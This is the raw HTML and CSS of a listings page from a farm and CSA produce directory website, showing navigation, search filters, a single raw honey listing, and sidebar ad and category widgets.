	


}

/* MOBILE MAX 767 MIN 640 */

@media only screen and (max-width: 767px) and (min-width: 640px) {
	
	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
img {
		    max-width: 100%;
    height: auto;
	}
	
footer .txt-rgt {
   text-align: left;
}
	
ul#menu-footer-menu {
	margin-top: 0;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
p.ftr-ctr {
	text-align: left;
}
	
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
	.mob-non {
		display: none;
	}

	
		.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
		.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
}

/* MOBILE PRICING */
 
@media only screen and (max-width: 1024px) and (min-width: 768px) {
	
	.col-md-4 {
    width: 100% !important;
}
	
	
}



@media (min-width: 992px) {
.pricing-plan-content	.col-md-3 {
    width: 33% !important;
}

	
	
.category-v1 .category-box .category-heading {
    padding-left: 40px !important;
}

.category-v1 .category-box .category-heading .category-icon-box {
    width: 38px !important;
}
	
.category-v1 .category-box .category-heading .category-icon-box {
    padding: 25px 0 30px 0;
}
	
	.category-v1 .category-box .category-heading .category-icon-box img {
    width: 38px;
}
	
	.category-v1 .category-box .category-heading h4 {
  
    font-size: 16px;
}
	
}

/* TABLET MAX 1200 */



@media (max-width: 1279px) {

	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	img {
		    max-width: 100%;
    height: auto;
	}
			footer .txt-rgt {
   text-align: left;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
	p.ftr-ctr {
	text-align: left;
}
	

	
}

@media (min-width: 1200px) {
	
.pricing-plan-content .col-lg-3 {
    width: 33%;
}
	
}


/* MOBILE SIDEBARS */


@media only screen and (max-width: 1023px) {
	
	/* CUSTOM SIDEBARS */

	.cst-sbr-lft, .cst-sbr-rgt {
		display: none !important;
	}

	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	

}

		</style>
		<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">h1, h1 a{font-family:ubuntu;line-height:36px;font-weight:700;font-style:normal;color:#232323;font-size:36px;}h2, h2 a, h2 span{font-family:ubuntu;line-height:30px;font-weight:700;font-style:normal;color:#232323;font-size:30px;}h3, h3 a, h3 span{font-family:ubuntu;line-height:24px;font-weight:700;font-style:normal;color:#232323;font-size:24px;}h4, h4 a, h4 span{font-family:ubuntu;line-height:18px;font-weight:700;font-style:normal;color:#232323;font-size:18px;}h5, h5 a, h5 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:14px;}h6, h6 a, h6 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:12px;}html, body, div, applet, object, iframe p, blockquote, a, abbr, acronym, address, big, cite, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, .submit-post form .form-group label, .submit-post form .form-group .form-control, .help-block{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;color:#6c6c6c;font-size:14px;}</style>		</head>
	
<body class="wp-singular page-template page-template-template-locations page-template-template-locations-php page page-id-237 wp-theme-classiera wp-child-theme-classiera-child theme-classiera woocommerce-no-js sidebar">
		<header>
	<section class="topBar  hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-6">
							<div class="contact-info">
										<span>
						<i class="fas fa-envelope"></i>						
						organic@nationalcsadirectory.com					</span>
														</div>
						</div>
			<div class="col-lg-6 col-md-6 col-sm-6">
				
				<div class="login-info text-right flip">
											<a href="https://www.nationalcsadirectory.com/login/">Login</a>
						<a href="https://www.nationalcsadirectory.com/register/" class="register">
							<i class="far fa-edit"></i>
							Get Registered						</a>
									</div>
						</div>
		</div>
	</div>
</section><!-- /.topBar -->
		<!-- NavBar -->
<section class="classiera-navbar  classieraNavAffix classiera-navbar-v1">
		<div class="container">
				<!-- mobile off canvas nav -->
				<nav id="myNavmenu" class="navmenu navmenu-default navmenu-fixed-left offcanvas offcanvas-light navmenu-fixed-left " role="navigation">
			<div class="navmenu-brand clearfix">
				<a href="https://www.nationalcsadirectory.com">
											<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
									</a>
				<button type="button" class="offcanvas-button" data-toggle="offcanvas" data-target="#myNavmenu">
					<i class="fas fa-times"></i>
				</button>
			</div><!--navmenu-brand clearfix-->
			<div class="log-reg-btn text-center">
									<a href="https://www.nationalcsadirectory.com/login/" class="offcanvas-log-reg-btn">
						Login					</a>
					<a href="https://www.nationalcsadirectory.com/register/" class="offcanvas-log-reg-btn">
						Get Registered					</a>
							</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navmenu-nav"><li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li id="menu-item-5480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul></div>						<div class="submit-post">
				<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-block btn-primary btn-md active">
					Submit Ad				</a>
			</div><!--submit-post-->
						<div class="social-network">
				<h5>Social network</h5>
				<!--FacebookLink-->
								<a href="https://www.facebook.com/csanational/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
								<!--twitter-->
								<a href="https://twitter.com/CsaNational" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
								<!--Dribbble-->
								<!--Flickr-->
								<!--Github-->
								<!--Pinterest-->
								<!--YouTube-->
								<!--Google-->
								<!--Linkedin-->
								<!--Instagram-->
								<a href="https://www.instagram.com/national_csa_directory/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
								<!--Vimeo-->
								<!--VK-->
								<!--OK-->
							</div>
		</nav>
				<!-- mobile off canvas nav -->
		<!--Primary Nav-->
		<nav class="navbar navbar-default classiera-custom-navbar-v1">
					<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target="#myNavmenu" data-canvas="body">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand-custom" href="https://www.nationalcsadirectory.com">
									<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
								</a>
			</div><!--navbar-header-->
					<div class="collapse navbar-collapse visible-lg" id="navbarCollapse">
							<div class="nav navbar-nav navbar-right betube-search flip">
										<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-primary sharp outline btn-sm">
						<i class="icon-left fas fa-plus-circle"></i>
						Submit Ad					</a>
									</div><!--nav navbar-nav navbar-right betube-search flip-->
							<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right nav-margin-top flip nav-ltr"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul>							</div><!--collapse navbar-collapse visible-lg-->
		</nav>
		<!--Primary Nav-->
		</div><!--container-->
</section>
<!-- NavBar -->		<!-- Mobile App button -->
	<div class="mobile-submit affix">
        <ul class="list-unstyled list-inline mobile-app-button">
			<li>
                <a href="https://www.nationalcsadirectory.com">
                    <i class="fas fa-home"></i>
                    <span>Home</span>
                </a>
            </li>
		            <li>
                <a href="https://www.nationalcsadirectory.com/login/">
                    <i class="fas fa-sign-in-alt"></i>
                    <span>Login</span>
                </a>
            </li>
            <li>
                <a href="https://www.nationalcsadirectory.com/register/">
                    <i class="fas fa-user"></i>
                    <span>Get Registered</span>
                </a>
            </li>
						<li>
                <a href="https://www.nationalcsadirectory.com/submit-ad/">
                    <i class="fas fa-edit"></i>
                    <span>Submit Ad</span>
                </a>
            </li>
					         </ul>
    </div>
	<!-- Mobile App button -->
		</header><section class="search-section">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<form data-toggle="validator" role="form" class="search-form search-form-v1 form-inline" action="https://www.nationalcsadirectory.com" method="get">
					<div class="form-group classieraAjaxInput">
                        <input type="text" name="s" id="classieraSearchAJax" class="form-control form-control-sm sharp-edge " placeholder="Enter keyword..." data-error="Please Type some words..!">
                        <div class="help-block with-errors"></div>
						<span class="classieraSearchLoader"><img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/loader.gif" alt="classiera loader"></span>
						<div class="classieraAjaxResult"></div>
                    </div>
					<!--Select Category-->					
					<div class="form-group">
                        <div class="inner-addon right-addon">
                            <i class="form-icon form-icon-size-small fa fa-sort"></i>
                            <select class="form-control form-control-sm sharp-edge" data-placeholder="Select Category.." id="ajaxSelectCat" name="category_name">
                                <option value="-1" selected disabled>All Categories</option>
																	<option value="fruits-berries">Fruits &amp; Berries</option>	
																				<option value="berries">- Berries</option>	
																					<option value="apple">- Apples</option>	
																					<option value="pears">- Pears</option>	
																					<option value="peaches">- Peaches</option>	
																					<option value="citrus">- Citrus</option>	
																					<option value="other-fruits-see-description">- Other Fruits (See Description)</option>	
																				<option value="vegetables">Vegetables</option>	
																				<option value="leafy-green">- Leafy Green</option>	
																					<option value="root-vegtables">- Root Vegetables</option>	
																					<option value="marrow-vegtables">- Marrow Vegtables</option>	
																					<option value="cruciferous-vegetables">- Cruciferous Vegetables</option>	
																					<option value="other-vegetables-see-description">- Other Vegetables (See Description)</option>	
																				<option value="eggs">Eggs</option>	
																				<option value="brown-eggs">- Brown Eggs</option>	
																					<option value="white-eggs">- White Eggs</option>	
																					<option value="quail-eggs">- Quail Eggs</option>	
																					<option value="other-egss-see-description">- Other Eggs (See Description)</option>	
																				<option value="livestock">Meat &amp; Poultry</option>	
																				<option value="beef">- Beef</option>	
																					<option value="pork">- Pork</option>	
																					<option value="poltry">- Poultry</option>	
																					<option value="lamb">- Lamb</option>	
																					<option value="fish">- Fish</option>	
																					<option value="goat">- Goat</option>	
																					<option value="rabbit">- Rabbit</option>	
																					<option value="venison">- Venison</option>	
																					<option value="other-meats-see-description">- Other Meats (See Description)</option>	
																				<option value="honey-artisan-herbs">Honey, Artisan &amp; Herbs</option>	
																				<option value="honey">- Honey</option>	
																					<option value="artisan">- Artisan</option>	
																					<option value="herbs">- Herbs</option>	
																				<option value="farm-stands-events">Farm Stands, Farms &amp; Events</option>	
																				<option value="farm-stand">- Farm Stand</option>	
																					<option value="farm">- Farm</option>	
																					<option value="fair-and-festival">- Fairs &amp; Festivals</option>	
																					<option value="agricultural-event">- Other Agricultural Event</option>	
											                            </select>
                        </div>
                    </div>
					<!--Select Category-->
					<!--Locations-->
										<div class="form-group">
                        <div class="inner-addon right-addon">
													<!--Locations dropdown-->
							<i class="form-icon form-icon-size-small fa fa-sort"></i>
								<select id="classiera__loc" class="form-control form-control-sm sharp-edge" name="post_state">
		<option value="All" selected disabled>Select Location..</option>
					<option value="Alabama">Alabama</option>
					<option value="Alaska">Alaska</option>
					<option value="All">All</option>
					<option value="Arizona">Arizona</option>
					<option value="California">California</option>
					<option value="Colorado">Colorado</option>
					<option value="Connecticut">Connecticut</option>
					<option value="Eastern Cape">Eastern Cape</option>
					<option value="Florida">Florida</option>
					<option value="Free State">Free State</option>
					<option value="Gauteng">Gauteng</option>
					<option value="Gujarat">Gujarat</option>
					<option value="Haryana">Haryana</option>
					<option value="Indiana">Indiana</option>
					<option value="Karnataka">Karnataka</option>
					<option value="KwaZulu-Natal">KwaZulu-Natal</option>
					<option value="Limpopo">Limpopo</option>
					<option value="Louisiana">Louisiana</option>
					<option value="Maharashtra">Maharashtra</option>
					<option value="Massachusetts">Massachusetts</option>
					<option value="Missouri">Missouri</option>
					<option value="Mpumalanga">Mpumalanga</option>
					<option value="New York">New York</option>
					<option value="North West">North West</option>
					<option value="Northern Cape">Northern Cape</option>
					<option value="Oklahoma">Oklahoma</option>
					<option value="Oregon">Oregon</option>
					<option value="Pennsylvania">Pennsylvania</option>
					<option value="Telangana">Telangana</option>
					<option value="Western Cape">Western Cape</option>
					</select>
								<!--Locations dropdown-->
						                        </div>
                    </div>
										<!--Locations-->
					<div class="form-group">
                        <button type="submit" name="search" value="Search"><i class="fa fa-search"></i>Search</button>
                    </div>
				</form>
			</div><!--col-md-12-->
		</div><!--row-->
	</div><!--container-->
</section><!--search-section--><section class="inner-page-content border-bottom top-pad-50">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-lg-9">
			<!--Google Section-->
						<!--Google Section-->
				<!-- style1 -->
								<section class="classiera-advertisement advertisement-v1">
					<div class="tab-divs section-light-bg">
						<div class="view-head">
                            <div class="container">
                                <div class="row">
                                    <div class="col-lg-6 col-sm-6 col-xs-6">
									&nbsp;
                                    </div><!--col-lg-6 col-sm-6 col-xs-6-->
                                    <div class="col-lg-6 col-sm-6 col-xs-6">
                                        <div class="view-as text-right flip">
                                            <span>View as:</span>
                                            <a id="grid" class="grid btn btn-sm sharp outline " href="#">
												<i class="fas fa-th"></i>
											</a>
                                            <a id="list" class="list btn btn-sm sharp outline active" href="#">
												<i class="fas fa-bars"></i>
											</a>
                                        </div><!--view-as text-right flip-->
                                    </div><!--col-lg-6 col-sm-6 col-xs-6-->
                                </div><!--row-->
                            </div><!--container-->
                        </div><!--view-head-->
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="all">
								<div class="container">
                                    <div class="row">
										<div class="col-lg-4 col-md-4 col-sm-6 match-height item item-list">
	<div class="classiera-box-div classiera-box-div-v1">
		<figure class="clearfix">
			<div class="premium-img">
							<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/05/Honey-Bee-OnWhite-FINAL-600px-370x250.jpg" alt="Pure, Natural Raw Honey for sale">
								<span class="hover-posts">
					<a href="https://www.nationalcsadirectory.com/pure-natural-raw-honey-for-sale/" class="btn btn-primary outline btn-sm active">View</a>
				</span>
								<span class="classiera-buy-sel">
					For Sale				</span>
							</div><!--premium-img-->
						<span class="classiera-price-tag" style="background-color:#cb36c9; color:#cb36c9;">
				<span class="price-text">
					$&nbsp;2500				</span>
			</span>
						<figcaption>
				<h5>
					<a href="https://www.nationalcsadirectory.com/pure-natural-raw-honey-for-sale/">
						Pure, Natural Raw Honey for sale					</a>
				</h5>
				<p>
					Category : 
					<a href="https://www.nationalcsadirectory.com/category/honey-artisan-herbs/">
						Honey, Artisan &amp; Herbs					</a>
				</p>
								<span class="category-icon-box" style=" background:#cb36c9; color:#cb36c9; ">
											<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/honey2.png" alt="Honey">
										</span>
								<p class="description">
					Pure, Natural Raw Honey We only sell verified, real raw honey. Unfiltered. Unpasteurized. Unadulterated. This is the real stuff straight from the hive to the jar with nothing else added in between. Every jar is a gift from the bees to you. Every jar helps sust				</p>
				<div class="post-tags">
					<span><i class="fas fa-tags"></i>
					Tags&nbsp; :
					</span>
					<a href="https://www.nationalcsadirectory.com/tag/for-sale/" rel="tag">for sale</a>				</div><!--post-tags-->
			</figcaption>
		</figure>
	</div><!--classiera-box-div-->
</div><!--col-lg-4-->										
									</div><!--row-->
									
																		
								</div><!--container-->
																							</div><!--tabpanel-->
						</div><!--tab-content-->
					</div><!--tab-divs-->
				</section>
				<!-- End style1 -->
							</div><!--col-md-8-->
			<div class="col-md-4 col-lg-3">
				<aside class="sidebar">
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box">			<div class="textwidget"><div style="text-align: center;"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&#038;width=250&#038;height=250"></script></div>
</div>
		</div></div>		<div class="col-lg-12 col-md-12 col-sm-6 match-height">
			<div class="widget-box">
				<div class="widget-title"><h4>					<i class="far fa-folder-open"></i>
					 Ad Categories</h4></div>						
				<div class="widget-content">
											<ul class="category">
													
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/fruits-berries/" title="View posts in Fruits &amp; Berries">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/fruits.png" alt="">
																					Fruits &amp; Berries																				<span class="pull-right flip">
																				(67)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/vegetables/" title="View posts in Vegetables">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/vegetables.png" alt="">
																					Vegetables																				<span class="pull-right flip">
																				(37)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/eggs/" title="View posts in Eggs">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/eggs2.png" alt="">
																					Eggs																				<span class="pull-right flip">
																				(7)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/livestock/" title="View posts in Meat &amp; Poultry">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="">
																					Meat &amp; Poultry																				<span class="pull-right flip">
																				(161)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/honey-artisan-herbs/" title="View posts in Honey, Artisan &amp; Herbs">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/honey2.png" alt="">
																					Honey, Artisan &amp; Herbs																				<span class="pull-right flip">
																				(8)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/" title="View posts in Farm Stands, Farms &amp; Events">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/events.png" alt="">
																					Farm Stands, Farms &amp; Events																				<span class="pull-right flip">
																				(127)
																				</span>
									</a>									
						  			

						  	</li>
														</ul>
					
		    	</div><!-- End widgetContent -->

		    </div>
		</div>
				<div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box"><div class="widget-title"><h4>National CSA Directory</h4></div><div class="menu-sidebar-navigation-container"><ul id="menu-sidebar-navigation" class="menu"><li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="https://www.nationalcsadirectory.com/faq/">FAQ</a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2172"><a rel="privacy-policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div>
		<div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box">
		<div class="widget-title"><h4>Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">1st Quarter Fiber Arts Classes</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">Winter Barn Sale</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">1st Quarter Weaving Classes</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">Christmas at the Farm</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">Spring Internship at Shepherd&#039;s Cross</a>
									</li>
					</ul>

		</div></div><div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box"><div class="widget-title"><h4>Visit Our Social Pages</h4></div>		
		
		<div class="widget-content">
			<div class="social-network">				
																<a class="social-icon social-icon-sm footer-social" href="https://www.facebook.com/csanational/" target="_blank">
							<i class="fab fa-facebook-f"></i>
						</a>
										
											<a class="social-icon social-icon-sm footer-social" href="https://twitter.com/CsaNational" target="_blank">
							<i class="fab fa-twitter"></i>
						</a>
										
										
										
																										<a class="social-icon social-icon-sm footer-social" href="https://www.instagram.com/national_csa_directory/" target="_blank">
							<i class="fab fa-instagram"></i>
						</a>
									
			</div>
		</div>	
			
		</div></div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script src="//ap.lijit.com/www/delivery/fpi.js?z=603515&#038;width=160&#038;height=600"></script></p>
<p><script src="//ap.lijit.com/www/delivery/fpi.js?z=603515&#038;width=160&#038;height=600"></script></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.nationalcsadirectory.com/brochure-request/"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3479" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/dont-see-your-local-producer_-1.png" alt="Don't Your local producer?" width="160" height="600" srcset="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/dont-see-your-local-producer_-1.png 160w, https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/dont-see-your-local-producer_-1-99x370.png 99w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
<p><script src="//ap.lijit.com/www/delivery/fpi.js?z=603515&#038;width=160&#038;height=600"></script></p>
</div>
		</div>					</div>
				</aside>
			</div>
		</div><!--row-->
	</div><!--container-->
</section>
<!-- Global site tag (gtag.js) - Google Analytics -->
